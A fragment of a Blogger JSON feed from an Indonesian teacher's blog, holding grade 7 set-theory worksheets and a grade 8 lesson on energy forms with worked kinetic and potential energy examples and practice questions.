role=\"presentation\"\u003E900 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E16 N\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12.5 m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E100 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E250 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E360 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E240 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E10 m\/s\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E300 W\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea. Energi listrik →Energi cahaya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003Eb. Energi listrik →Energi panas\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Ec. Energi listrik →Energi gerak\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Ed. Energi kimia →energi panas\u003C\/p\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4993934785276199957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/latihan-soal-usaha-dan-energi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4993934785276199957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4993934785276199957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/latihan-soal-usaha-dan-energi.html","title":"LATIHAN SOAL USAHA DAN ENERGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-3013899018704480541"},"published":{"$t":"2025-08-13T15:08:00.001+07:00"},"updated":{"$t":"2025-08-13T15:08:26.525+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PERSIAPAN SUMATIF 2"},"content":{"type":"html","$t":"\u003Cdiv\u003E1. Tentukan pernyataan berikut termasuk himpunan atau bukan himpunan !\u003C\/div\u003E\u003Cdiv\u003Ea. Siswa-siswi kelas 7 yang\u0026nbsp; berbadan tinggi\u003C\/div\u003E\u003Cdiv\u003Eb. Siswa-siswi kelas 7 yang berkacamata\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Daftar anggota himpunan berikut !\u003C\/div\u003E\u003Cdiv\u003EA = {2 \u0026lt; x ≤ 10 , x bilangan genap}\u003C\/div\u003E\u003Cdiv\u003EB = {Faktor dari 26}\u003C\/div\u003E\u003Cdiv\u003EC = {Bilangan prima yang kurang dari 2}\u003C\/div\u003E\u003Cdiv\u003ED = {-2 ≤ x ≤ 5 , x bilangan cacah}\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. Diketahui K = {Huruf-huruf pembentuk kata JANUARI}\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. Banyak anggota K atau n(K) !\u003C\/div\u003E\u003Cdiv\u003Eb. Power set dari K !\u003C\/div\u003E\u003Cdiv\u003Ec. Banyak himpunan bagian yang anggotanya 3 !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Diketahui\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ES = {1, 2, 3, 4, 5, 6, 7, 8}\u003C\/div\u003E\u003Cdiv\u003EK = {3, 4, 5, 6, 7}\u003C\/div\u003E\u003Cdiv\u003EL = {3, 5, 7, 8}’\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. K ∩ L\u003C\/div\u003E\u003Cdiv\u003Eb. K ∪ L\u003C\/div\u003E\u003Cdiv\u003Ec. K — L\u003C\/div\u003E\u003Cdiv\u003Ed. L — K\u003C\/div\u003E\u003Cdiv\u003Ee. K komplemen\u003C\/div\u003E\u003Cdiv\u003Ef. L komplemen\u003C\/div\u003E\u003Cdiv\u003Eg. ((K ∪ L)∩(L — K)) Konplemen\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E5. Dari sekelompok siswa , diketahui\u003C\/div\u003E\u003Cdiv\u003E21 siswa gemar IPA\u003C\/div\u003E\u003Cdiv\u003E17 siswa gemar MTK\u003C\/div\u003E\u003Cdiv\u003E9 siswa gemar keduanya\u003C\/div\u003E\u003Cdiv\u003E6 siswa tidak gemar keduanya\u003C\/div\u003E\u003Cdiv\u003ETentukan banyak siswa dalam kelompok tersebut !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/3013899018704480541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3013899018704480541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3013899018704480541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-2.html","title":"PERSIAPAN SUMATIF 2"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-8464072356137339245"},"published":{"$t":"2025-08-12T16:21:00.001+07:00"},"updated":{"$t":"2025-08-12T16:21:03.385+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"Energi dan perubahannya Materi Pembelajaran IPA Fisika Kelas 8"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMateri Pembelajaran IPA Fisika Kelas 8\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Energi dan perubahannya\u003Cbr\u003E Alokasi Waktu: 2 JP (80 menit)\u003Cbr\u003E Tujuan Pembelajaran:\u003Cbr\u003E Setelah pembelajaran, siswa dapat:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenjelaskan pengertian energi dan berbagai bentuknya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMemberikan contoh perubahan bentuk energi dalam kehidupan sehari-hari.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenghitung energi kinetik dan energi potensial pada suatu benda.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EA. Pengertian Energi\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi adalah kemampuan untuk melakukan usaha atau kerja.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi tidak dapat diciptakan atau dimusnahkan, tetapi dapat diubah bentuknya (Hukum Kekekalan Energi).\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EB. Bentuk-Bentuk Energi\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Kinetik → Energi yang dimiliki benda karena geraknya.\u003Cbr\u003E Rumus:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Ek = ½ . m . v²\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEk = energi kinetik (Joule),\u003Cbr\u003E m = massa (kg),\u003Cbr\u003E v = kecepatan (m\/s).\u003C\/p\u003E\u003Col start=\"2\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Potensial Gravitasi → Energi yang dimiliki benda karena posisi atau ketinggiannya.\u003Cbr\u003E Rumus:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Ep = m . g . h\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = energi potensial (Joule),\u003Cbr\u003E m = massa (kg),\u003Cbr\u003E = percepatan gravitasi (10 m\/s²),\u003Cbr\u003E h = ketinggian (m).\u003C\/p\u003E\u003Col start=\"3\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Panas (Kalor) → Energi akibat pergerakan partikel penyusun zat.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Kimia → Energi yang tersimpan dalam zat kimia (contoh: makanan, baterai).\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Listrik → Energi yang dihasilkan oleh aliran muatan listrik.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Cahaya → Energi yang dibawa oleh gelombang elektromagnetik.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EC. Perubahan Bentuk Energi\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EContoh:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKipas angin: Energi listrik → energi gerak + energi bunyi.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESetrika: Energi listrik → energi panas.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBuah jatuh: Energi potensial → energi kinetik.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003ED. Contoh Soal \u0026amp; Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1\u003Cbr\u003E Sebuah bola bermassa 0,5 kg bergerak dengan kecepatan 4 m\/s. Berapakah energi kinetiknya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = ½ . m . v²\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = ½ . 0,5 . 4²\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = 0,25. 16 = 4 J\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2\u003Cbr\u003E Sebuah buku bermassa 2 kg diletakkan di rak setinggi 1,5 m. Tentukan energi potensialnya!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEp = m . g . h\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = 2 \u0026nbsp; 10 \u0026nbsp; 1,5\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = 30 J\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EE. Latihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKerjakan soal berikut!\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebutkan 5 bentuk energi beserta contohnya dalam kehidupan sehari-hari!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung energi kinetik sebuah sepeda bermassa 10 kg yang bergerak dengan kecepatan 3 m\/s.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung energi potensial batu bermassa 4 kg yang berada di tebing setinggi 10 m.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah mobil bermassa 800 kg bergerak dengan kecepatan 15 m\/s. Berapakah energi kinetiknya?\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJelaskan perubahan bentuk energi yang terjadi pada:\u003Cbr\u003E a. Pembangkit listrik tenaga air.\u003Cbr\u003E b. Panel surya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/8464072356137339245\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/energi-dan-perubahannya-materi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8464072356137339245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8464072356137339245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/energi-dan-perubahannya-materi.html","title":"Energi dan perubahannya Materi Pembelajaran IPA Fisika Kelas 8"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7507776027271058134"},"published":{"$t":"2025-08-12T16:10:00.001+07:00"},"updated":{"$t":"2025-08-12T16:10:04.444+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PERSIAPAN SUMATIF 1"},"content":{"type":"html","$t":"\u003Cdiv\u003E1. Tentukan pernyataan berikut termasuk himpunan atau bukan himpunan !\u003C\/div\u003E\u003Cdiv\u003Ea. Siswa-siswi kelas 7 yang badannya besar\u003C\/div\u003E\u003Cdiv\u003Eb. Siswa-siswi kelas 7 yang tinggi badannya 160 cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Daftar anggota himpunan berikut !\u003C\/div\u003E\u003Cdiv\u003EA = {1 \u0026lt; x ≤ 10 , x bilangan ganjil}\u003C\/div\u003E\u003Cdiv\u003EB = {Faktor dari 36}\u003C\/div\u003E\u003Cdiv\u003EC = {Bilangan cacah yang kurang dari 0}\u003C\/div\u003E\u003Cdiv\u003ED = {-2 ≤ x ≤ 5 , x bilangan bulat}\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. Diketahui K = {Huruf-huruf pembentuk kata AGUSTUS}\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. Banyak anggota K atau n(K) !\u003C\/div\u003E\u003Cdiv\u003Eb. Power set dari K !\u003C\/div\u003E\u003Cdiv\u003Ec. Banyak himpunan bagian yang anggotanya 3 !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Diketahui\u003C\/div\u003E\u003Cdiv\u003ES = {1, 2, 3, 4, 5, 6, 7, 8}\u003C\/div\u003E\u003Cdiv\u003EK = {3, 4, 5, 6, 7}\u003C\/div\u003E\u003Cdiv\u003EL = {2, 3, 5, 7, 8}’\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. K ∩ L\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;b. K ∪ L\u003C\/div\u003E\u003Cdiv\u003Ec. K — L\u003C\/div\u003E\u003Cdiv\u003Ed. L — K\u003C\/div\u003E\u003Cdiv\u003Ee. K komplemen\u003C\/div\u003E\u003Cdiv\u003Ef. L komplemen\u003C\/div\u003E\u003Cdiv\u003Eg. ((K ∪ L)∩(L — K)) Komplemen\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E5. Dari sekelompok siswa yang berjumlah 35 siswa, diketahui\u003C\/div\u003E\u003Cdiv\u003E21 siswa gemar IPA\u003C\/div\u003E\u003Cdiv\u003E17 siswa gemar MTK\u003C\/div\u003E\u003Cdiv\u003E9 siswa gemar keduanya\u003C\/div\u003E\u003Cdiv\u003ETentukan banyak siswa yang tidak gemar keduanya dalam kelompok tersebut !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7507776027271058134\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7507776027271058134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7507776027271058134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-1.html","title":"PERSIAPAN SUMATIF 1"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}}]}});